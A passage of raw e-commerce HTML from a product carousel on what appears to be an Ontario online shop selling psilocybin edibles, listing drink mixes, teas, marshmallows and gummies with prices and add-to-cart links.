                    <a href="https://www.getmagicmushrooms.co/product/920-psilocybin-drink-mix-lemonade/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Lemonade-300x300.jpeg" class="attachment-medium size-medium" alt="Buy Shrooms In Milton, Buy Shrooms in Milton For Less | Ontario Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Lemonade-300x300.jpeg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Lemonade-1024x1024.jpeg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Lemonade-150x150.jpeg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Lemonade-768x768.jpeg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Lemonade-1536x1536.jpeg 1536w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Lemonade-60x60.jpeg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Lemonade-110x110.jpeg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Lemonade-800x800.jpeg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Lemonade-100x100.jpeg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Lemonade-50x50.jpeg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Lemonade.jpeg 1600w" sizes="(max-width: 300px) 100vw, 300px"></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="/buy-shrooms-in-milton/?add-to-cart=193730" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_193730" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="193730" data-product_sku="" aria-label="Add to cart: &ldquo;920 Psilocybin Drink Mix - Lemonade (2000mg)&rdquo;" data-success_message="&ldquo;920 Psilocybin Drink Mix - Lemonade (2000mg)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_193730" class="screen-reader-text">
			</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_6976e103ca416" data-quickview-setting='{"widget_id":"53f25e4","product_id":193730,"page_id":18707}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/920-psilocybin-drink-mix-lemonade/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>920 Psilocybin Drink Mix - Lemonade</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>24.99</bdi></span></div>
            </div>
        </div>
	</div>
        <div class="product swiper-slide post-193728 type-product status-publish has-post-thumbnail product_cat-edibles product_cat-drinks  outofstock taxable shipping-taxable purchasable product-type-simple">
        <div class="eael-product-carousel ">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <span class="eael-onsale outofstock sale-preset-3 ">Restock In Progress</span><a href="https://www.getmagicmushrooms.co/product/920-psilocybin-drink-mix-blue-raspberry/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Blue-Raspberry-300x300.jpeg" class="attachment-medium size-medium" alt="Buy Shrooms In Milton, Buy Shrooms in Milton For Less | Ontario Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Blue-Raspberry-300x300.jpeg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Blue-Raspberry-1024x1024.jpeg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Blue-Raspberry-150x150.jpeg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Blue-Raspberry-768x768.jpeg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Blue-Raspberry-1536x1536.jpeg 1536w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Blue-Raspberry-60x60.jpeg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Blue-Raspberry-110x110.jpeg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Blue-Raspberry-800x800.jpeg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Blue-Raspberry-100x100.jpeg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Blue-Raspberry-50x50.jpeg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Blue-Raspberry.jpeg 1600w" sizes="(max-width: 300px) 100vw, 300px"></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="https://www.getmagicmushrooms.co/product/920-psilocybin-drink-mix-blue-raspberry/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_193728" data-quantity="1" class="button product_type_simple" data-product_id="193728" data-product_sku="" aria-label="Read more about &ldquo;920 Psilocybin Drink Mix - Blue Raspberry (2000mg)&rdquo;" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_193728" class="screen-reader-text">
			</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_6976e103cb67e" data-quickview-setting='{"widget_id":"53f25e4","product_id":193728,"page_id":18707}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/920-psilocybin-drink-mix-blue-raspberry/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>920 Psilocybin Drink Mix - Blue</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>24.99</bdi></span></div>
            </div>
        </div>
	</div>
        <div class="product swiper-slide post-193724 type-product status-publish has-post-thumbnail product_cat-edibles product_cat-drinks last instock taxable shipping-taxable purchasable product-type-simple">
        <div class="eael-product-carousel ">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/920-psilocybin-drink-mix-hot-chocolate/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Hotchocolate-300x300.jpeg" class="attachment-medium size-medium" alt="Buy Shrooms In Milton, Buy Shrooms in Milton For Less | Ontario Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Hotchocolate-300x300.jpeg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Hotchocolate-1024x1024.jpeg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Hotchocolate-150x150.jpeg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Hotchocolate-768x768.jpeg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Hotchocolate-1536x1536.jpeg 1536w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Hotchocolate-60x60.jpeg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Hotchocolate-110x110.jpeg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Hotchocolate-800x800.jpeg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Hotchocolate-100x100.jpeg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Hotchocolate-50x50.jpeg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Hotchocolate.jpeg 1600w" sizes="(max-width: 300px) 100vw, 300px"></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="/buy-shrooms-in-milton/?add-to-cart=193724" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_193724" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="193724" data-product_sku="" aria-label="Add to cart: &ldquo;920 Psilocybin Drink Mix - Hot Chocolate (2000mg)&rdquo;" data-success_message="&ldquo;920 Psilocybin Drink Mix - Hot Chocolate (2000mg)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_193724" class="screen-reader-text">
			</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_6976e103cc88c" data-quickview-setting='{"widget_id":"53f25e4","product_id":193724,"page_id":18707}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/920-psilocybin-drink-mix-hot-chocolate/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>920 Psilocybin Drink Mix - Hot</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>24.99</bdi></span></div>
            </div>
        </div>
	</div>
        <div class="product swiper-slide post-193719 type-product status-publish has-post-thumbnail product_cat-edibles product_cat-chocolates first instock taxable shipping-taxable purchasable product-type-simple">
        <div class="eael-product-carousel ">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/seremoni-psilocybin-marshmallows-3000mg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/Front-New-300x300.jpg" class="attachment-medium size-medium" alt="Buy Shrooms In Milton, Buy Shrooms in Milton For Less | Ontario Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/Front-New-300x300.jpg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/Front-New-1024x1024.jpg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/Front-New-150x150.jpg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/Front-New-768x768.jpg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/Front-New-60x60.jpg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/Front-New-110x110.jpg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/Front-New-800x800.jpg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/Front-New-100x100.jpg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/Front-New-50x50.jpg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/Front-New.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px"></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="/buy-shrooms-in-milton/?add-to-cart=193719" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_193719" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="193719" data-product_sku="" aria-label="Add to cart: &ldquo;Seremoni &ndash; Psilocybin Marshmallows (3000mg)&rdquo;" data-success_message="&ldquo;Seremoni &ndash; Psilocybin Marshmallows (3000mg)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_193719" class="screen-reader-text">
			</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_6976e103cd9c1" data-quickview-setting='{"widget_id":"53f25e4","product_id":193719,"page_id":18707}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/seremoni-psilocybin-marshmallows-3000mg/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Seremoni &ndash; Psilocybin Marshmallows (3000mg)</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>44.99</bdi></span></div>
            </div>
        </div>
	</div>
        <div class="product swiper-slide post-177921 type-product status-publish has-post-thumbnail product_cat-edibles product_cat-gummies  instock taxable shipping-taxable purchasable product-type-simple">
        <div class="eael-product-carousel ">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/mastermind-tropical-gummy-squares-3000mg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2025/05/tropical-300x300.jpg" class="attachment-medium size-medium" alt="Buy Shrooms In Milton, Buy Shrooms in Milton For Less | Ontario Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2025/05/tropical-300x300.jpg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/05/tropical-1024x1024.jpg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/05/tropical-150x150.jpg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/05/tropical-768x768.jpg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/05/tropical-60x60.jpg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/05/tropical-110x110.jpg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/05/tropical-800x800.jpg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/05/tropical-100x100.jpg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/05/tropical-50x50.jpg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/05/tropical.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px"></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="/buy-shrooms-in-milton/?add-to-cart=177921" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_177921" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="177921" data-product_sku="" aria-label="Add to cart: &ldquo;Mastermind - Tropical Gummy Squares (3000mg)&rdquo;" data-success_message="&ldquo;Mastermind - Tropical Gummy Squares (3000mg)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_177921" class="screen-reader-text">
			</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_6976e103cea92" data-quickview-setting='{"widget_id":"53f25e4","product_id":177921,"page_id":18707}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/mastermind-tropical-gummy-squares-3000mg/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Mastermind - Tropical Gummy Squares (3000mg)</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>44.99</bdi></span></div>
            </div>
        </div>
	</div>
        <div class="product swiper-slide post-113149 type-product status-publish has-post-thumbnail product_cat-edibles product_cat-drinks last instock taxable shipping-taxable purchasable product-type-simple">
        <div class="eael-product-carousel ">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/euphoria-psychedelics-strawberry-lemonade-tea-250mg-x-4/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2024/01/Untitled-design-1-300x300.jpg" class="attachment-medium size-medium" alt="Buy Shrooms In Milton, Buy Shrooms in Milton For Less | Ontario Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2024/01/Untitled-design-1-300x300.jpg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/01/Untitled-design-1-1024x1024.jpg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/01/Untitled-design-1-150x150.jpg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/01/Untitled-design-1-768x768.jpg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/01/Untitled-design-1-60x60.jpg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/01/Untitled-design-1-110x110.jpg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/01/Untitled-design-1-800x800.jpg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/01/Untitled-design-1-100x100.jpg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/01/Untitled-design-1-50x50.jpg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/01/Untitled-design-1.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px"></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="/buy-shrooms-in-milton/?add-to-cart=113149" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_113149" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="113149" data-product_sku="" aria-label="Add to cart: &ldquo;Euphoria Psychedelics &ndash; Strawberry Lemonade Tea (250mg x 4)&rdquo;" data-success_message="&ldquo;Euphoria Psychedelics &ndash; Strawberry Lemonade Tea (250mg x 4)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_113149" class="screen-reader-text">
			</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_6976e103cfb7b" data-quickview-setting='{"widget_id":"53f25e4","product_id":113149,"page_id":18707}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/euphoria-psychedelics-strawberry-lemonade-tea-250mg-x-4/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Euphoria Psychedelics &ndash; Strawberry Lemonade Tea</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>14.99</bdi></span></div>
            </div>
        </div>
	</div>
        <div class="product swiper-slide post-95988 type-product status-publish has-post-thumbnail product_cat-edibles product_cat-drinks first instock taxable shipping-taxable purchasable product-type-simple">
        <div class="eael-product-carousel ">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/seremoni-psilocybin-hot-chocolate-1000mg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2023/09/Hot-chocolate-front.jpg-300x300.webp" class="attachment-medium size-medium" alt="Buy Shrooms In Milton, Buy Shrooms in Milton For Less | Ontario Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2023/09/Hot-chocolate-front.jpg-300x300.webp 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/09/Hot-chocolate-front.jpg-150x150.webp 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/09/Hot-chocolate-front.jpg-768x768.webp 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/09/Hot-chocolate-front.jpg-60x60.webp 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/09/Hot-chocolate-front.jpg-110x110.webp 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/09/Hot-chocolate-front.jpg-800x800.webp 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/09/Hot-chocolate-front.jpg-100x100.webp 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/09/Hot-chocolate-front.jpg-50x50.webp 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/09/Hot-chocolate-front.jpg.webp 912w" sizes="(max-width: 300px) 100vw, 300px"></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="/buy-shrooms-in-milton/?add-to-cart=95988" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_95988" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="95988" data-product_sku="" aria-label="Add to cart: &ldquo;Seremoni - Psilocybin Hot Chocolate (1000mg)&rdquo;" data-success_message="&ldquo;Seremoni - Psilocybin Hot Chocolate (1000mg)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_95988" class="screen-reader-text">
			</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_6976e103d0c1e" data-quickview-setting='{"widget_id":"53f25e4","product_id":95988,"page_id":18707}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/seremoni-psilocybin-hot-chocolate-1000mg/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Seremoni - Psilocybin Hot Chocolate (1000mg)</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>14.99</bdi></span></div>
            </div>
        </div>
	</div>
        <div class="product swiper-slide post-71396 type-product status-publish has-post-thumbnail product_cat-edibles product_cat-drinks  instock taxable shipping-taxable purchasable product-type-simple">
        <div class="eael-product-carousel ">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/euphoria-psychedelics-green-tea-250mg-x-4/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2023/05/Untitled-design-2-300x300.jpg" class="attachment-medium size-medium" alt="Buy Shrooms In Milton, Buy Shrooms in Milton For Less | Ontario Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2023/05/Untitled-design-2-300x300.jpg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/05/Untitled-design-2-1024x1024.jpg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/05/Untitled-design-2-150x150.jpg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/05/Untitled-design-2-768x768.jpg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/05/Untitled-design-2-60x60.jpg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/05/Untitled-design-2-110x110.jpg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/05/Untitled-design-2-800x800.jpg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/05/Untitled-design-2-100x100.jpg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/05/Untitled-design-2-50x50.jpg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/05/Untitled-design-2.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px"></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="/buy-shrooms-in-milton/?add-to-cart=71396" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_71396" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="71396" data-product_sku="" aria-label="Add to cart: &ldquo;Euphoria Psychedelics &ndash; Green Tea (250mg x 4)&rdquo;" data-success_message="&ldquo;Euphoria Psychedelics &ndash; Green Tea (250mg x 4)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_71396" class="screen-reader-text">
			</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_6976e103d1cc9" data-quickview-setting='{"widget_id":"53f25e4","product_id":71396,"page_id":18707}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/euphoria-psychedelics-green-tea-250mg-x-4/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Euphoria Psychedelics &ndash; Green Tea (250mg</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>14.99</bdi></span></div>
            </div>
        </div>
	</div>
        <div class="product swiper-slide post-47495 type-product status-publish has-post-thumbnail product_cat-edibles product_cat-drinks last instock taxable shipping-taxable purchasable product-type-simple">
        <div class="eael-product-carousel ">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/seremoni-psilocybin-tea-mint-chocolate-1000mg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/Mint-Tea-front-1-300x300.webp" class="attachment-medium size-medium" alt="Buy Shrooms In Milton, Buy Shrooms in Milton For Less | Ontario Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/Mint-Tea-front-1-300x300.webp 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/Mint-Tea-front-1-150x150.webp 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/Mint-Tea-front-1-768x768.webp 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/Mint-Tea-front-1-60x60.webp 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/Mint-Tea-front-1-110x110.webp 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/Mint-Tea-front-1-800x800.webp 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/Mint-Tea-front-1-100x100.webp 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/Mint-Tea-front-1-50x50.webp 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/Mint-Tea-front-1.webp 912w" sizes="(max-width: 300px) 100vw, 300px"></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="/buy-shrooms-in-milton/?add-to-cart=47495" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_47495" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="47495" data-product_sku="" aria-label="Add to cart: &ldquo;Seremoni Psilocybin Tea &ndash; Mint Chocolate (1000mg)&rdquo;" data-success_message="&ldquo;Seremoni Psilocybin Tea &ndash; Mint Chocolate (1000mg)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_47495" class="screen-reader-text">
			</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_6976e103d2d77" data-quickview-setting='{"widget_id":"53f25e4","product_id":47495,"page_id":18707}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/seremoni-psilocybin-tea-mint-chocolate-1000mg/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Seremoni Psilocybin Tea &ndash; Mint Chocolate</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>14.99</bdi></span></div>
            </div>
        </div>
	</div>
        <div class="product swiper-slide post-47045 type-product status-publish has-post-thumbnail product_cat-edibles product_cat-gummies first instock taxable shipping-taxable purchasable product-type-simple">
        <div class="eael-product-carousel ">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/euphoria-psychedelics-lego-brick-cherry-gummies-1000mg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/euphoria-redcherry-1000mg-front-600x600.jpeg-300x300.webp" class="attachment-medium size-medium" alt="Buy Shrooms In Milton, Buy Shrooms in Milton For Less | Ontario Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/euphoria-redcherry-1000mg-front-600x600.jpeg-300x300.webp 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/euphoria-redcherry-1000mg-front-600x600.jpeg-150x150.webp 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/euphoria-redcherry-1000mg-front-600x600.jpeg-60x60.webp 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/euphoria-redcherry-1000mg-front-600x600.jpeg-110x110.webp 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/euphoria-redcherry-1000mg-front-600x600.jpeg-100x100.webp 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/euphoria-redcherry-1000mg-front-600x600.jpeg-50x50.webp 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/euphoria-redcherry-1000mg-front-600x600.jpeg.webp 600w" sizes="(max-width: 300px) 100vw, 300px"></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
